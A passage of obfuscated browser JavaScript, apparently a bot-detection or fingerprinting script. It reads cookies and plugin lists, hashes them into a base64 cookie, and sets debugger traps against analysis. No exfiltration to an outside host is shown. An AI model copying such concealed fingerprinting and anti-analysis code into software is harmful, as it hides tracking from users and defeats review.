_0x58af7b(_0x2c0442,_0x11eab0){return _0x2c0442<_0x11eab0;},'\x41\x56\x47':function _0x4dccf8(_0x169ee3,_0x4b7afe){return _0x169ee3===_0x4b7afe;},'\x6e\x78\x4f':function _0x5ab0fd(_0x13aac,_0x15e596){return _0x13aac(_0x15e596);},'\x71\x4e\x47':function _0x21d867(_0x1fff19,_0x10a0b7){return _0x1fff19+_0x10a0b7;},'\x52\x46\x76':function _0x55e2e6(_0x1ba765,_0x286a35){return _0x1ba765+_0x286a35;},'\x47\x75\x49':function _0xb1c1d6(_0x3109bb,_0xe53608){return _0x3109bb(_0xe53608);},'\x55\x76\x43':function _0x5768f2(_0x356e9e,_0x165f68){return _0x356e9e+_0x165f68;},'\x76\x78\x4e':function _0x499250(_0x4e5c4c,_0x4e45bb){return _0x4e5c4c+_0x4e45bb;},'\x70\x46\x53':function _0x5c2530(_0x1386e1,_0x46330b){return _0x1386e1==_0x46330b;},'\x76\x64\x4d':function _0x5d840e(_0x36078a,_0x1894fc){return _0x36078a!==_0x1894fc;},'\x53\x77\x43':function _0x461d3e(_0x28db0b,_0x23feaf){return _0x28db0b%_0x23feaf;},'\x4f\x6d\x72':function _0x4b0a07(_0x13ca5a,_0x197cdc){return _0x13ca5a%_0x197cdc;},'\x6c\x4a\x45':function _0x590316(_0x21c3a3,_0x4ecbe9){return _0x21c3a3/_0x4ecbe9;},'\x78\x67\x55':function _0x8969ec(_0x14fffa,_0x298c9a){return _0x14fffa|_0x298c9a;},'\x51\x76\x6a':function _0x255285(_0x166199){return _0x166199();},'\x62\x69\x69':function _0x385808(_0x3be5ea,_0x3f14e3){return _0x3be5ea+_0x3f14e3;},'\x74\x56\x73':function _0x2c926f(_0x175c98,_0xb8d22a){return _0x175c98+_0xb8d22a;},'\x63\x70\x57':function _0x22143b(_0x58789b,_0x3b151c){return _0x58789b<_0x3b151c;},'\x65\x50\x52':function _0x44961b(_0x2998e9,_0x1a791c){return _0x2998e9+_0x1a791c;},'\x62\x66\x73':function _0x5401a0(_0x46afa4,_0x49ecd2){return _0x46afa4(_0x49ecd2);},'\x48\x45\x6e':function _0x4e2bfd(_0x25b188,_0x52d4c3){return _0x25b188(_0x52d4c3);},'\x50\x5a\x44':function _0x2ddfe6(_0x2642bd,_0x7f2926){return _0x2642bd(_0x7f2926);},'\x6d\x49\x72':function _0xdc1a5(_0x2e347a,_0xa96de3){return _0x2e347a+_0xa96de3;},'\x53\x74\x6f':function _0x41a12b(_0x4b9dd5,_0x43be4d){return _0x4b9dd5+_0x43be4d;}};var _0xf938c8=this[_0x27b9('0x0', '\x77\x47\x30\x53')];var _0x585db5=_0xf938c8[_0x27b9('0x1', '\x53\x5e\x53\x62')];var _0x52429b='';var _0x1a66c8='';if(typeof _0xf938c8[_0x27b9('0x2', '\x6a\x67\x67\x5a')]!==_0x27b9('0x3', '\x2a\x34\x34\x4c')){_0x52429b=_0xf938c8[_0x27b9('0x4', '\x4c\x36\x72\x26')];_0x1a66c8=_0x52429b[_0x27b9('0x5', '\x49\x58\x36\x5a')];}var _0x5094df=_0xf938c8[_0x27b9('0x6', '\x4d\x69\x52\x39')];var _0x163c70=_0xf938c8[_0x27b9('0x7', '\x70\x76\x6f\x65')];var _0x1557fc=new _0xf938c8[_0x27b9('0x8', '\x58\x51\x43\x37')]()[_0x27b9('0x9', '\x33\x31\x67\x65')]();var _0x34a567='';function _0x50cc47(_0x3e4c59){var _0x1bfa85={'\x63\x51\x73':function _0x4ce36d(_0x31c13c,_0x4d1645){return _0x31c13c<_0x4d1645;},'\x46\x77\x65':function _0x5e2407(_0x375990,_0x275653){return _0x375990&_0x275653;},'\x61\x50\x4a':function _0x1fff04(_0x39da3e,_0x198627){return _0x39da3e|_0x198627;},'\x4b\x4d\x66':function _0x42983d(_0x469ec3,_0x3bf6d7){return _0x469ec3<<_0x3bf6d7;},'\x54\x6f\x76':function _0x1f59b5(_0x491053,_0x2b365d){return _0x491053&_0x2b365d;},'\x69\x52\x74':function _0x376d82(_0x530a52,_0x539aa4){return _0x530a52>>_0x539aa4;},'\x65\x58\x6a':function _0x156817(_0x3d1a88,_0x8c206e){return _0x3d1a88&_0x8c206e;},'\x47\x6a\x4b':function _0x55b7a5(_0x3a5888,_0x5b3177){return _0x3a5888==_0x5b3177;},'\x4d\x71\x6c':function _0x3f78ba(_0x7388b2,_0x392853){return _0x7388b2>>_0x392853;},'\x58\x51\x6f':function _0x32f909(_0xc52a5,_0xb4f70d){return _0xc52a5<<_0xb4f70d;},'\x48\x73\x4a':function _0x5e3d6d(_0x4d6323,_0x1bba4e){return _0x4d6323&_0x1bba4e;},'\x4d\x47\x68':function _0x5ab74b(_0x2115c2,_0x5d6eee){return _0x2115c2<<_0x5d6eee;},'\x6a\x74\x4e':function _0x29f8d3(_0x25ec33,_0x2499ed){return _0x25ec33&_0x2499ed;},'\x6d\x79\x44':function _0x1c26b4(_0x15dbbe,_0x1793ea){return _0x15dbbe&_0x1793ea;}};var _0x15bdcb=_0x27b9('0xa', '\x34\x65\x28\x65')[_0x27b9('0xb', '\x31\x46\x32\x6d')]('\x7c'),_0x403f00=0x0;while(!![]){switch(_0x15bdcb[_0x403f00++]){case'\x30':return _0x5bb067;continue;case'\x31':_0x4fabc2=_0x3e4c59[_0x27b9('0xc', '\x78\x26\x43\x21')];continue;case'\x32':var _0x28f73d=_0x27b9('0xd', '\x69\x38\x61\x56');continue;case'\x33':while(_0x1bfa85[_0x27b9('0xe', '\x31\x48\x37\x45')](_0x3ace88,_0x4fabc2)){var _0x343dd4=_0x27b9('0xf', '\x5e\x49\x44\x51')[_0x27b9('0x10', '\x26\x6b\x50\x44')]('\x7c'),_0x5ae365=0x0;while(!![]){switch(_0x343dd4[_0x5ae365++]){case'\x30':_0x1db932=_0x1bfa85[_0x27b9('0x11', '\x38\x64\x30\x38')](_0x3e4c59[_0x27b9('0x12', '\x34\x65\x28\x65')](_0x3ace88++),0xff);continue;case'\x31':_0x5bb067+=_0x28f73d[_0x27b9('0x13', '\x4c\x61\x70\x52')](_0x1bfa85[_0x27b9('0x14', '\x4d\x69\x52\x39')](_0x1bfa85[_0x27b9('0x15', '\x35\x72\x55\x65')](_0x1bfa85[_0x27b9('0x16', '\x5b\x71\x33\x41')](_0x1db932,0x3),0x4),_0x1bfa85[_0x27b9('0x17', '\x5e\x49\x44\x51')](_0x479788&0xf0,0x4)));continue;case'\x32':_0x479788=_0x3e4c59[_0x27b9('0x18', '\x6c\x39\x4d\x37')](_0x3ace88++);continue;case'\x33':_0x5bb067+=_0x28f73d[_0x27b9('0x13', '\x4c\x61\x70\x52')](_0x1bfa85[_0x27b9('0x19', '\x41\x32\x44\x4f')](_0x56b34e,0x3f));continue;case'\x34':_0x5bb067+=_0x28f73d[_0x27b9('0x1a', '\x23\x44\x64\x74')](_0x1bfa85[_0x27b9('0x1b', '\x57\x6e\x2a\x65')](_0x1bfa85[_0x27b9('0x1c', '\x65\x34\x5a\x26')](_0x1bfa85[_0x27b9('0x1d', '\x35\x72\x55\x65')](_0x479788,0xf),0x2),_0x1bfa85[_0x27b9('0x1e', '\x51\x73\x28\x4b')](_0x1bfa85[_0x27b9('0x1f', '\x78\x26\x43\x21')](_0x56b34e,0xc0),0x6)));continue;case'\x35':if(_0x1bfa85[_0x27b9('0x20', '\x2a\x25\x42\x55')](_0x3ace88,_0x4fabc2)){_0x5bb067+=_0x28f73d[_0x27b9('0x21', '\x49\x35\x4b\x64')](_0x1bfa85[_0x27b9('0x22', '\x50\x75\x5d\x57')](_0x1db932,0x2));_0x5bb067+=_0x28f73d[_0x27b9('0x23', '\x23\x74\x5e\x21')](_0x1bfa85[_0x27b9('0x24', '\x4c\x36\x72\x26')](_0x1bfa85[_0x27b9('0x25', '\x34\x65\x28\x65')](_0x1bfa85[_0x27b9('0x26', '\x34\x46\x79\x72')](_0x1db932,0x3),0x4),_0x1bfa85[_0x27b9('0x27', '\x36\x41\x67\x39')](_0x479788&0xf0,0x4)));_0x5bb067+=_0x28f73d[_0x27b9('0x28', '\x73\x31\x5e\x6a')](_0x1bfa85[_0x27b9('0x29', '\x2a\x34\x34\x4c')](_0x1bfa85[_0x27b9('0x2a', '\x25\x76\x48\x6b')](_0x479788,0xf),0x2));_0x5bb067+='\x3d';break;}continue;case'\x36':if(_0x1bfa85[_0x27b9('0x2b', '\x75\x70\x46\x64')](_0x3ace88,_0x4fabc2)){_0x5bb067+=_0x28f73d[_0x27b9('0x2c', '\x33\x31\x67\x65')](_0x1bfa85[_0x27b9('0x2d', '\x55\x31\x67\x69')](_0x1db932,0x2));_0x5bb067+=_0x28f73d[_0x27b9('0x2e', '\x6c\x39\x4d\x37')](_0x1bfa85[_0x27b9('0x2f', '\x31\x46\x32\x6d')](_0x1bfa85[_0x27b9('0x30', '\x55\x31\x67\x69')](_0x1db932,0x3),0x4));_0x5bb067+='\x3d\x3d';break;}continue;case'\x37':_0x5bb067+=_0x28f73d[_0x27b9('0x31', '\x35\x72\x55\x65')](_0x1bfa85[_0x27b9('0x32', '\x25\x76\x48\x6b')](_0x1db932,0x2));continue;case'\x38':_0x56b34e=_0x3e4c59[_0x27b9('0x33', '\x4c\x36\x72\x26')](_0x3ace88++);continue;}break;}}continue;case'\x34':_0x5bb067='';continue;case'\x35':var _0x5bb067,_0x3ace88,_0x4fabc2;continue;case'\x36':_0x3ace88=0x0;continue;case'\x37':var _0x1db932,_0x479788,_0x56b34e;continue;}break;}}function _0x17fea4(_0x4fc920){var _0x370de4=_0x475da4(this,function(){var _0x149397=function(){return'\x64\x65\x76';},_0x37ad0c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x299651=function(){var _0x39b4fc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x39b4fc['\x74\x65\x73\x74'](_0x149397['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1c8641=function(){var _0x296d18=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x296d18['\x74\x65\x73\x74'](_0x37ad0c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1601e2=function(_0x5a615b){var _0x5c4339=~-0x1>>0x1+0xff%0x0;if(_0x5a615b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5c4339)){_0x12cb49(_0x5a615b);}};var _0x12cb49=function(_0x1bc36c){var _0x368173=~-0x4>>0x1+0xff%0x0;if(_0x1bc36c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x368173){_0x1601e2(_0x1bc36c);}};if(!_0x299651()){if(!_0x1c8641()){_0x1601e2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1601e2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1601e2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x370de4();return function(_0x49a83d){_0x34a567+=_0x49a83d;return _0x3c22ae[_0x27b9('0x34', '\x25\x5a\x50\x26')](_0x4fc920,_0x49a83d);};}function _0x259fb5(){var _0x51c79d=new _0xf938c8[_0x27b9('0x35', '\x51\x73\x28\x4b')]();var _0x172596=new _0xf938c8[_0x27b9('0x36', '\x6f\x56\x33\x5e')](_0x27b9('0x37', '\x38\x64\x30\x38'));var _0x330220=_0x585db5[_0x27b9('0x38', '\x6a\x67\x67\x5a')][_0x27b9('0x39', '\x6a\x67\x67\x5a')]('\x3b');for(var _0x35f19c=0x0;_0x3c22ae[_0x27b9('0x3a', '\x34\x65\x28\x65')](_0x35f19c,_0x330220[_0x27b9('0x3b', '\x4c\x61\x70\x52')]);_0x35f19c++){var _0x5ad185=_0x330220[_0x35f19c][_0x27b9('0x3c', '\x65\x4f\x5b\x64')](0x0,_0x330220[_0x35f19c][_0x27b9('0x3d', '\x53\x5e\x53\x62')]('\x3d'));var _0x2bb8ca=_0x330220[_0x35f19c][_0x27b9('0x3e', '\x31\x46\x32\x6d')](_0x3c22ae[_0x27b9('0x3f', '\x69\x38\x61\x56')](_0x330220[_0x35f19c][_0x27b9('0x40', '\x26\x6b\x50\x44')]('\x3d'),0x1),_0x330220[_0x35f19c][_0x27b9('0x3b', '\x4c\x61\x70\x52')]);if(_0x172596[_0x27b9('0x41', '\x23\x74\x5e\x21')](_0x5ad185)){_0x51c79d[_0x51c79d[_0x27b9('0x42', '\x31\x48\x37\x45')]]=_0x2bb8ca;}}_0x5783f1();return _0x51c79d;}function _0x418ab8(_0x1a16d6){var _0x1ef2d5={'\x4a\x54\x6c':function _0x40bd1e(_0x376cae,_0x50f565){return _0x376cae(_0x50f565);},'\x6f\x51\x68':function _0x1a785b(_0x32a205,_0x410e5f){return _0x32a205+_0x410e5f;},'\x6d\x49\x77':function _0x423515(_0x30daa2,_0x538cf4){return _0x30daa2+_0x538cf4;},'\x77\x62\x4c':function _0x94200e(_0x5c9bf1,_0x1e99b3,_0xc21713){return _0x5c9bf1(_0x1e99b3,_0xc21713);},'\x4b\x57\x62':function _0x2fb818(_0x229615,_0x2f66c3){return _0x229615-_0x2f66c3;},'\x59\x56\x51':function _0x52e936(_0x3966b8){return _0x3966b8();},'\x6f\x64\x71':function _0x2c502c(_0x15fac9,_0xf4722c){return _0x15fac9+_0xf4722c;},'\x4f\x5a\x65':function _0x4e4ac7(_0x5648d1){return _0x5648d1();},'\x4d\x4c\x4e':function _0x5bd9d2(_0x53844c,_0x2a8658){return _0x53844c<_0x2a8658;},'\x4f\x51\x43':function _0x54815c(_0x5beb16,_0x429df6){return _0x5beb16%_0x429df6;}};var _0x1f628f=_0x27b9('0x43', '\x6f\x56\x33\x5e')[_0x27b9('0x44', '\x75\x70\x46\x64')]('\x7c'),_0x4ff5c5=0x0;while(!![]){switch(_0x1f628f[_0x4ff5c5++]){case'\x30':var _0x402b8f=_0x485f06[_0x27b9('0x45', '\x51\x70\x6b\x69')]();continue;case'\x31':var _0x485f06=new _0xf938c8[_0x27b9('0x46', '\x53\x5e\x53\x62')](_0x12c76c[_0x27b9('0x47', '\x33\x31\x67\x65')]);continue;case'\x32':_0x2bd6d4=_0x1ef2d5[_0x27b9('0x48', '\x31\x48\x37\x45')](btoa,_0x1ef2d5[_0x27b9('0x49', '\x5b\x71\x33\x41')](_0x1ef2d5[_0x27b9('0x4a', '\x41\x32\x44\x4f')](_0x1ef2d5[_0x27b9('0x4b', '\x65\x34\x5a\x26')](_0x1ef2d5[_0x27b9('0x4c', '\x21\x7a\x25\x6c')](_0x27b9,_0x1ef2d5[_0x27b9('0x4d', '\x31\x48\x37\x45')](_0x7b92[_0x27b9('0x4e', '\x65\x4f\x5b\x64')],0x1),_0x4872e6[_0x27b9('0x4f', '\x4c\x46\x36\x55')](0x0,0x5)),_0x27b9('0x50', '\x49\x35\x4b\x64')),_0x402b8f),_0x27b9('0x51', '\x65\x5e\x67\x79'))+_0x3af455);continue;case'\x33':_0x1ef2d5[_0x27b9('0x52', '\x57\x6e\x2a\x65')](_0x5783f1);continue;case'\x34':for(var _0x16533d=0x0;_0x16533d<_0x12c76c[_0x27b9('0x53', '\x65\x34\x5a\x26')];_0x16533d++){_0x485f06[_0x16533d]=_0x1ef2d5[_0x27b9('0x48', '\x31\x48\x37\x45')](_0x2e9906,_0x1ef2d5[_0x27b9('0x54', '\x5b\x71\x33\x41')](_0x1a16d6,_0x12c76c[_0x16533d]));}continue;case'\x35':_0x7b92[_0x27b9('0x55', '\x4c\x61\x70\x52')](_0x1ef2d5[_0x27b9('0x56', '\x41\x32\x44\x4f')](btoa,_0x1a16d6));continue;case'\x36':var _0x12c76c=_0x1ef2d5[_0x27b9('0x57', '\x21\x7a\x25\x6c')](_0x259fb5);continue;case'\x37':_0x1ef2d5[_0x27b9('0x58', '\x32\x70\x79\x36')](_0x5783f1);continue;case'\x38':for(var _0x16533d=0x0;_0x1ef2d5[_0x27b9('0x59', '\x21\x7a\x25\x6c')](_0x16533d,_0x4872e6[_0x27b9('0x5a', '\x35\x72\x55\x65')]);_0x16533d++){_0x3af455+=_0x1ef2d5[_0x27b9('0x5b', '\x70\x76\x6f\x65')](_0x4872e6[_0x27b9('0x5c', '\x23\x74\x5e\x21')](_0x16533d),_0x402b8f[_0x27b9('0x5d', '\x51\x70\x6b\x69')](_0x1ef2d5[_0x27b9('0x5e', '\x53\x5e\x53\x62')](_0x16533d,_0x402b8f[_0x27b9('0x5f', '\x75\x70\x46\x64')])))[_0x27b9('0x60', '\x6c\x39\x4d\x37')](0x10);}continue;case'\x39':var _0x3af455='';continue;case'\x31\x30':var _0x35da8b='\x0e\x4b\x6e\x56\xb3\x92\xee\x2d';var _0xeb52d9=0x4;while(--_0xeb52d9){_0x35da8b=_0x35da8b['\x73\x75\x62\x73\x74\x72'](0x1)+_0x35da8b[0x0];}var _0xfcd452=_0x35da8b;var _0xef2972=_0x35da8b['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0xef2972){_0xfcd452=_0xfcd452['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfcd452[0x0];}var _0xa91e87='\x23\x66\x87\x7d\x3b\x4c\xb0\x1b';var _0xd00e05=0x5;while(--_0xd00e05){_0xa91e87=_0xa91e87['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa91e87[0x0];}var _0x23fc15=_0xa91e87;var _0x9dd166=_0xa91e87['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x9dd166){_0x23fc15=_0x23fc15['\x73\x75\x62\x73\x74\x72'](0x1)+_0x23fc15[0x0];}var _0x2ac897='\x5a\x55\xca\xc2\x23\x2a\xf5\xd8';var _0xbd1b97=0x2;var _0xbd1275=0x0;var _0x7384c9=[];for(var _0xb18007=0x0;_0xb18007<_0x2ac897['\x6c\x65\x6e\x67\x74\x68'];_0xb18007++){_0x7384c9['\x70\x75\x73\x68'](_0xb18007);}var _0x5b9881=_0x7384c9.map(function(_0x82a7c2){return (_0x7384c9[_0x82a7c2]%_0xbd1b97)?'':_0x2ac897[_0x82a7c2];})['\x6a\x6f\x69\x6e']('');var _0xb83c19=_0x7384c9.map(function(_0x42d551){return (_0x7384c9[_0x42d551]%_0xbd1b97)?_0x2ac897[_0x42d551]:'';})['\x6a\x6f\x69\x6e']('');var _0xcc2ac2=[];for(var _0x3ea03b=0x0;_0x3ea03b<_0x5b9881['\x6c\x65\x6e\x67\x74\x68']+_0xb83c19['\x6c\x65\x6e\x67\x74\x68'];_0x3ea03b++){_0xcc2ac2['\x70\x75\x73\x68'](_0x3ea03b);}var _0x4ec872=_0xcc2ac2.map(function(_0x600303){return _0x600303%_0xbd1b97==_0xbd1275?_0x5b9881[_0x600303/_0xbd1b97]:_0xb83c19[_0x600303/_0xbd1b97|_0xbd1275];})['\x6a\x6f\x69\x6e']('');var _0x4872e6=_0x27b9('0x61', _0x23fc15);continue;case'\x31\x31':_0x156490(_0x27b9('0x62', '\x34\x46\x79\x72'),_0x2bd6d4,0x14);continue;case'\x31\x32':_0x7b92[_0x27b9('0x63', '\x26\x6b\x50\x44')]();continue;case'\x31\x33':var _0x2bd6d4;continue;}break;}}function _0x2e9906(_0x12898a){var _0x3e2463=0x0;for(var _0xc8f332=0x0;_0xc8f332<_0x12898a[_0x27b9('0x4e', '\x65\x4f\x5b\x64')];_0xc8f332++){_0x3e2463+=_0x12898a[_0x27b9('0x64', '\x57\x6e\x2a\x65')](_0xc8f332);}_0x3c22ae[_0x27b9('0x65', '\x50\x75\x5d\x57')](_0x5783f1);return _0x3e2463;}function _0x156490(_0x34cd12,_0x1e96ad,_0x4f8657){var _0x23b768={'\x61\x68\x6c':function _0x2d7a4b(_0x205452,_0x54b1e8){return _0x205452<_0x54b1e8;},'\x70\x5a\x71':function _0x425c78(_0x16cd39,_0x5aa9d6){return _0x16cd39+_0x5aa9d6;},'\x64\x51\x46':function _0x22c18e(_0x2ebf40,_0x20bb2b){return _0x2ebf40+_0x20bb2b;},'\x77\x41\x53':function _0x28a3fe(_0x1eea64,_0x599ad3){return _0x1eea64+_0x599ad3;}};var _0x1deba6=_0x27b9('0x66', '\x65\x4f\x5b\x64')[_0x27b9('0x67', '\x4c\x61\x70\x52')]('\x7c'),_0x1c704d=0x0;while(!![]){switch(_0x1deba6[_0x1c704d++]){case'\x30':for(var _0x188e8f=0x0;_0x23b768[_0x27b9('0x68', '\x78\x26\x43\x21')](_0x188e8f,0x6);_0x188e8f++){_0x4634ea+=_0x1ccd88[_0x188e8f];}continue;case'\x31':var _0x1ccd88=_0x27b9('0x69', '\x5e\x56\x79\x41');continue;case'\x32':var _0x4634ea='';continue;case'\x33':_0x585db5[_0x27b9('0x6a', '\x70\x76\x6f\x65')]=_0x23b768[_0x27b9('0x6b', '\x6f\x56\x33\x5e')](_0x23b768[_0x27b9('0x6c', '\x36\x41\x67\x39')](_0x23b768[_0x27b9('0x6d', '\x58\x51\x43\x37')](_0x23b768[_0x27b9('0x6e', '\x70\x76\x6f\x65')](_0x34cd12,'\x3d'),_0x1e96ad),_0x567e5f),_0x27b9('0x6f', '\x6a\x67\x67\x5a'));continue;case'\x34':for(var _0x3a13a0=0x6;_0x3a13a0<_0x1ccd88[_0x27b9('0x70', '\x6f\x56\x33\x5e')];_0x3a13a0++){_0x4d4670+=_0x1ccd88[_0x3a13a0];}continue;case'\x35':var _0x567e5f='';continue;case'\x36':if(_0x4f8657){var _0x4e64b0=new _0xf938c8[_0x27b9('0x71', '\x53\x5e\x53\x62')]();_0x4e64b0[_0x27b9('0x72', '\x4c\x61\x70\x52')](_0x23b768[_0x27b9('0x73', '\x31\x48\x37\x45')](_0x4e64b0[_0x27b9('0x74', '\x35\x72\x55\x65')](),_0x4f8657*0x3e8));var _0x567e5f=_0x23b768[_0x27b9('0x75', '\x41\x32\x44\x4f')](_0x27b9('0x76', '\x2a\x25\x42\x55'),_0x4e64b0[_0x27b9('0x77', '\x32\x70\x79\x36')]());}continue;case'\x37':var _0x4d4670='';continue;}break;}}function _0x339bac(){function _0x4d4bb1(_0x126cf7){if(_0x3c22ae[_0x27b9('0x78', '\x6f\x56\x33\x5e')]('',_0x3c22ae[_0x27b9('0x79', '\x33\x31\x67\x65')](_0x126cf7,_0x126cf7))[_0x27b9('0x7a', '\x2a\x34\x34\x4c')]!==0x1||_0x3c22ae[_0x27b9('0x7b', '\x5b\x71\x33\x41')](_0x3c22ae[_0x27b9('0x7c', '\x25\x76\x48\x6b')](_0x126cf7,0x14),0x0)){(function(){}[_0x27b9('0x7d', '\x73\x31\x5e\x6a')](_0x27b9('0x7e', '\x6a\x67\x67\x5a'))());}else{(function(){}[_0x27b9('0x7f', '\x69\x38\x61\x56')](_0x27b9('0x80', '\x36\x41\x67\x39'))());}return _0x3c22ae[_0x27b9('0x81', '\x53\x5e\x53\x62')](_0x4d4bb1,++_0x126cf7);}try{return _0x3c22ae[_0x27b9('0x82', '\x26\x6b\x50\x44')](_0x4d4bb1,0x0);}catch(_0x4acdca){}};function _0x5783f1(){if(_0x3c22ae[_0x27b9('0x83', '\x41\x32\x44\x4f')](_0x3c22ae[_0x27b9('0x84', '\x50\x75\x5d\x57')](new _0xf938c8[_0x27b9('0x85', '\x32\x70\x79\x36')]()[_0x27b9('0x86', '\x69\x38\x61\x56')](),_0x1557fc),0x1f4)){_0x3c22ae[_0x27b9('0x87', '\x4d\x69\x52\x39')](_0x339bac);}}function _0x378791(_0x580b49){var _0x2efdf0='';var _0x1040bc=new Array();for(var _0x197a15=0x0;_0x197a15<_0x580b49[_0x27b9('0x88', '\x34\x65\x28\x65')];_0x197a15++){var _0x2301ed=_0x580b49[_0x197a15][0x0];var _0x330a87=_0x580b49[_0x197a15][0x2];switch(_0x580b49[_0x197a15][0x1]){case _0x27b9('0x89', '\x5e\x49\x44\x51'):try{if(_0x3c22ae[_0x27b9('0x8a', '\x2a\x71\x4f\x23')](typeof _0x3c22ae[_0x27b9('0x8b', '\x34\x46\x79\x72')](_0x330a87),_0x27b9('0x8c', '\x38\x64\x30\x38'))){_0x1040bc[_0x1040bc[_0x27b9('0x8d', '\x36\x41\x67\x39')]]=_0x3c22ae[_0x27b9('0x8e', '\x55\x31\x67\x69')](_0x163c70,_0x2301ed+_0x27b9('0x8f', '\x55\x31\x67\x69'));}else{_0x1040bc[_0x1040bc[_0x27b9('0x90', '\x32\x70\x79\x36')]]=_0x3c22ae[_0x27b9('0x91', '\x6a\x67\x67\x5a')](_0x163c70,_0x3c22ae[_0x27b9('0x92', '\x26\x6b\x50\x44')](_0x2301ed,_0x27b9('0x93', '\x2a\x71\x4f\x23')));}}catch(_0x1a969e){_0x1040bc[_0x1040bc[_0x27b9('0x53', '\x65\x34\x5a\x26')]]=_0x3c22ae[_0x27b9('0x94', '\x75\x70\x46\x64')](_0x163c70,_0x3c22ae[_0x27b9('0x95', '\x2a\x71\x4f\x23')](_0x2301ed,_0x27b9('0x96', '\x5e\x56\x79\x41')));}break;case _0x27b9('0x97', '\x23\x44\x64\x74'):try{try{_0x2efdf0=_0x3c22ae[_0x27b9('0x98', '\x38\x64\x30\x38')](_0x330a87);if(_0x3c22ae[_0x27b9('0x99', '\x35\x72\x55\x65')](typeof _0x2efdf0,_0x27b9('0x9a', '\x5e\x49\x44\x51'))){_0x1040bc[_0x1040bc[_0x27b9('0x9b', '\x5b\x71\x33\x41')]]=_0x3c22ae[_0x27b9('0x9c', '\x26\x6b\x50\x44')](_0x163c70,_0x3c22ae[_0x27b9('0x9d', '\x30\x30\x34\x41')](_0x2301ed,_0x27b9('0x9e', '\x75\x70\x46\x64')));}else if(_0x3c22ae[_0x27b9('0x9f', '\x69\x38\x61\x56')](_0x2efdf0,null)){_0x1040bc[_0x1040bc[_0x27b9('0x8d', '\x36\x41\x67\x39')]]=_0x3c22ae[_0x27b9('0xa0', '\x49\x35\x4b\x64')](_0x163c70,_0x3c22ae[_0x27b9('0xa1', '\x5b\x71\x33\x41')](_0x2301ed,_0x27b9('0xa2', '\x31\x48\x37\x45')));}else{_0x1040bc[_0x1040bc[_0x27b9('0xa3', '\x23\x44\x64\x74')]]=_0x3c22ae[_0x27b9('0xa4', '\x51\x73\x28\x4b')](_0x163c70,_0x3c22ae[_0x27b9('0xa5', '\x55\x31\x67\x69')](_0x3c22ae[_0x27b9('0xa6', '\x35\x72\x55\x65')](_0x2301ed,'\x3d'),_0x2efdf0[_0x27b9('0xa7', '\x49\x58\x36\x5a')]()));}}catch(_0x313f02){_0x1040bc[_0x1040bc[_0x27b9('0xa8', '\x73\x31\x5e\x6a')]]=_0x3c22ae[_0x27b9('0xa9', '\x53\x5e\x53\x62')](_0x163c70,_0x3c22ae[_0x27b9('0xaa', '\x6f\x56\x33\x5e')](_0x2301ed,_0x27b9('0xab', '\x25\x76\x48\x6b')));break;}break;}catch(_0x6a68da){_0x1040bc[_0x1040bc[_0x27b9('0xac', '\x6c\x39\x4d\x37')]]=_0x3c22ae[_0x27b9('0xad', '\x51\x73\x28\x4b')](_0x163c70,_0x3c22ae[_0x27b9('0xae', '\x6f\x56\x33\x5e')](_0x2301ed,'\x3d')+_0x6a68da);}break;case _0x27b9('0xaf', '\x38\x64\x30\x38'):try{var _0x4cc818=[];try{_0x281ccf=_0x4cc818[_0x27b9('0xb0', '\x75\x70\x46\x64')]('\x69');}catch(_0x41130d){_0x1040bc[_0x1040bc[_0x27b9('0xb1', '\x23\x74\x5e\x21')]]=_0x3c22ae[_0x27b9('0xb2', '\x26\x6b\x50\x44')](_0x163c70,_0x27b9('0xb3', '\x32\x70\x79\x36'));break;}try{var _0x11a258=_0x5094df[_0x27b9('0xb4', '\x58\x51\x43\x37')][_0x27b9('0x70', '\x6f\x56\x33\x5e')];if(_0x3c22ae[_0x27b9('0xb5', '\x51\x70\x6b\x69')](_0x11a258,0x0)||_0x3c22ae[_0x27b9('0xb6', '\x70\x76\x6f\x65')](_0x11a258,null)){_0x1040bc[_0x1040bc[_0x27b9('0xb7', '\x2a\x71\x4f\x23')]]=_0x3c22ae[_0x27b9('0xb8', '\x5b\x71\x33\x41')](_0x163c70,_0x27b9('0xb9', '\x5b\x71\x33\x41'));break;}}catch(_0x433181){_0x1040bc[_0x1040bc[_0x27b9('0xba', '\x51\x70\x6b\x69')]]=_0x3c22ae[_0x27b9('0xbb', '\x25\x78\x25\x59')](_0x163c70,_0x27b9('0xbc', '\x49\x35\x4b\x64'));break;}for(var _0x281ccf=0x0;_0x3c22ae[_0x27b9('0xbd', '\x2a\x34\x34\x4c')](_0x281ccf,_0x5094df[_0x27b9('0xbe', '\x50\x75\x5d\x57')][_0x27b9('0x8d', '\x36\x41\x67\x39')]);_0x281ccf++){var _0x3f7a22=_0x27b9('0xbf', '\x4c\x46\x36\x55')[_0x27b9('0xc0', '\x4c\x36\x72\x26')]('\x7c'),_0x2a83e4=0x0;while(!![]){switch(_0x3f7a22[_0x2a83e4++]){case'\x30':if(typeof _0x39fff5===_0x27b9('0xc1', '\x25\x5a\x50\x26')){_0x1256b3=_0x27b9('0xc2', '\x34\x65\x28\x65');}else if(_0x3c22ae[_0x27b9('0xc3', '\x78\x26\x43\x21')](_0x39fff5[_0x27b9('0xc4', '\x34\x65\x28\x65')]('\x2e')[_0x27b9('0xba', '\x51\x70\x6b\x69')],0x1)){_0x1256b3=_0x39fff5[_0x27b9('0xc5', '\x4c\x46\x36\x55')]('\x2e')[_0x27b9('0xc6', '\x58\x51\x43\x37')]();}continue;case'\x31':var _0x1256b3=_0x27b9('0xc7', 